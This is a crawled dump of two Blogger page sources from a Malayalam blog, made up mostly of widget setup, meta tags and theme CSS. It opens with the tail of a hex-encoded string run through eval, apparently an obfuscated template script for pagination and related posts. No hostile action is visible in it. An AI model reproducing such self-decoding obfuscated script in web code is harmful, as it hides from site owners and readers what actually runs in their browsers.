x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x36\x7c\x78\x37\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x38\x7c\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x34\x7c\x78\x33\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x32\x7c\x78\x33\x35\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x37\x7c\x78\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x38\x35\x7c\x78\x34\x32\x7c\x37\x33\x7c\x78\x35\x39\x7c\x78\x35\x34\x7c\x78\x37\x31\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x34\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x32\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x61\x31\x38\x36\x7c\x78\x37\x30\x7c\x32\x31\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x65\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x38\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x66\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x38\x38\x7c\x38\x37\x7c\x38\x32\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x39\x7c\x78\x34\x46\x7c\x78\x32\x43\x7c\x78\x32\x36\x7c\x33\x30\x30\x30\x7c\x38\x30\x7c\x38\x33\x7c\x37\x37\x7c\x37\x34\x7c\x38\x34\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x30\x7c\x78\x35\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x37\x30\x7c\x75\x72\x6c\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x36\x7c\x37\x31\x7c\x78\x35\x33\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x39\x30\x7c\x78\x34\x33\x7c\x37\x38\x7c\x78\x32\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x34\x7c\x66\x6f\x72\x7c\x78\x34\x35\x7c\x37\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x30\x7c\x78\x34\x42\x7c\x78\x32\x34\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x39\x7c\x78\x33\x39\x7c\x62\x72\x65\x61\x6b\x7c\x37\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x62\x7c\x74\x68\x69\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x33\x7c\x78\x34\x38\x7c\x37\x32\x7c\x38\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x78\x33\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x61\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_P0twUj);
 //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY42dCOER0urr0j1bGanLUCTaSgQpA:1769776188802';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7566118641788525569','//www.malayaali.com/2018/12/Mujahid-Unity.html','7566118641788525569');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7566118641788525569', 'title': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02', 'url': 'https://www.malayaali.com/2018/12/Mujahid-Unity.html', 'canonicalUrl': 'http://www.malayaali.com/2018/12/Mujahid-Unity.html', 'homepageUrl': 'https://www.malayaali.com/', 'searchUrl': 'https://www.malayaali.com/search', 'canonicalHomepageUrl': 'http://www.malayaali.com/', 'blogspotFaviconUrl': 'https://www.malayaali.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.malayaali.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - RSS\x22 href\x3d\x22https://www.malayaali.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7566118641788525569/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.malayaali.com/feeds/876731573241066292/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More..\x26gt;\x26gt;', 'pageType': 'item', 'postId': '876731573241066292', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s72-c/Mujahid+aikyam.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg', 'pageName': '\u0d2e\u0d41\u0d1c\u0d3e\u0d39\u0d3f\u0d26\u0d4d \u0d10\u0d15\u0d4d\u0d2f\u0d02: \u0d2d\u0d35\u0d3f\u0d37\u0d24\u0d4d\u0d24\u0d41\u0d15\u0d7e \u0d05\u0d28\u0d4d\u0d28\u0d47 \u0d2a\u0d4d\u0d30\u0d15\u0d1f\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d3f\u0d30\u0d41\u0d28\u0d4d\u0d28\u0d41!', 'pageTitle': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02: \u0d2e\u0d41\u0d1c\u0d3e\u0d39\u0d3f\u0d26\u0d4d \u0d10\u0d15\u0d4d\u0d2f\u0d02: \u0d2d\u0d35\u0d3f\u0d37\u0d24\u0d4d\u0d24\u0d41\u0d15\u0d7e \u0d05\u0d28\u0d4d\u0d28\u0d47 \u0d2a\u0d4d\u0d30\u0d15\u0d1f\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d3f\u0d30\u0d41\u0d28\u0d4d\u0d28\u0d41!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0d2e\u0d41\u0d1c\u0d3e\u0d39\u0d3f\u0d26\u0d4d \u0d10\u0d15\u0d4d\u0d2f\u0d02: \u0d2d\u0d35\u0d3f\u0d37\u0d24\u0d4d\u0d24\u0d41\u0d15\u0d7e \u0d05\u0d28\u0d4d\u0d28\u0d47 \u0d2a\u0d4d\u0d30\u0d15\u0d1f\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d3f\u0d30\u0d41\u0d28\u0d4d\u0d28\u0d41!', 'description': '     \u0d10\u0d15\u0d4d\u0d2f \u0d2a\u0d4d\u0d30\u0d16\u0d4d\u0d2f\u0d3e\u0d2a\u0d28\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d0f\u0d24\u0d3e\u0d28\u0d41\u0d02 \u0d26\u0d3f\u0d35\u0d38\u0d02 \u0d2e\u0d41\u0d7b\u0d2a\u0d4d, 2016 \u0d21\u0d3f\u0d38\u0d02\u0d2c\u0d7c \u0d06\u0d26\u0d4d\u0d2f\u0d24\u0d4d\u0d24\u0d3f\u0d32\u0d3e\u0d2f\u0d3f\u0d30\u0d41\u0d28\u0d4d\u0d28\u0d41\u0d35\u0d24\u0d4d. \u0d30\u0d3e\u0d35\u0d3f\u0d32\u0d46 \u0d2a\u0d4d\u0d30\u0d3f\u0d2f \u0d38\u0d41\u0d39\u0d43\u0d24\u0d4d\u0d24\u0d4d \u0d2e\u0d7b\u0d38\u0d42\u0d31\u0d32\u0d3f \u0d1a\u0d46\u0d2e\u0d4d\u0d2e\u0d3e\u0d1f\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d12\u0d30\u0d41 \u0d2b\u0d4b\u0d7a \u0d15\u0d3e\u0d7e. \u201c...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg', 'url': 'https://www.malayaali.com/2018/12/Mujahid-Unity.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 876731573241066292}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malayaali.com/2018/12/KNM.html
body_size: 48425
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.malayaali.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.malayaali.com/2018/12/KNM.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.malayaali.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - RSS" href="https://www.malayaali.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.blogger.com/feeds/7566118641788525569/posts/default" />

<link rel="alternate" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.malayaali.com/feeds/2166411052575290095/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg' rel='image_src'/>
<meta content='http://www.malayaali.com/2018/12/KNM.html' property='og:url'/>
<meta content='&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;' property='og:title'/>
<meta content='        &#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;    എന്നാണ് 2002 ൽ മുജാഹിദ് പ്രസ്ഥാനത്തിലുണ്ടായ പിളർപ്പിനെ ഒറ്റവാചകത്തി...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/w1200-h630-p-k-no-nu/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg' property='og:image'/>
<title>
'അഹങ&#3405;ക&#3390;രത&#3405;ത&#3391;ന&#3405;റ&#3398; ക&#3402;ട&#3393;മ&#3393;ട&#3391;യ&#3391;ൽ കയറ&#3391;യ ഒര&#3393; മതസ&#3330;ഘടനയ&#3393;ട&#3398; ധ&#3390;ർഷ&#3405;ട&#3405;യ&#3330;' - മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;' property='og:title'/>
<meta content='http://www.malayaali.com/2018/12/KNM.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg' property='og:image'/>
<meta content='മലയാളി ഡോട്ട് കോം' property='og:site_name'/>
<meta content='https://www.malayaali.com/' name='twitter:domain'/>
<meta content='&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg' name='twitter:image'/>
<meta content='&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Faster
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e7eaeb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
<Variable name="footercolor" description="Footer Background Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'PT Sans Narrow', sans-serif;font-weight:400;color:#151515}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:'Source Sans Pro', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#e7eaeb url() repeat fixed top left}#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff}.row{width:1080px}#content-wrapper{margin:0 auto;padding:0;overflow:hidden}#main-wrapper{float:left;width:70%;max-width:770px;box-sizing:border-box;border-right:1px solid rgba(0,0,0,0.12)}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:right;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social 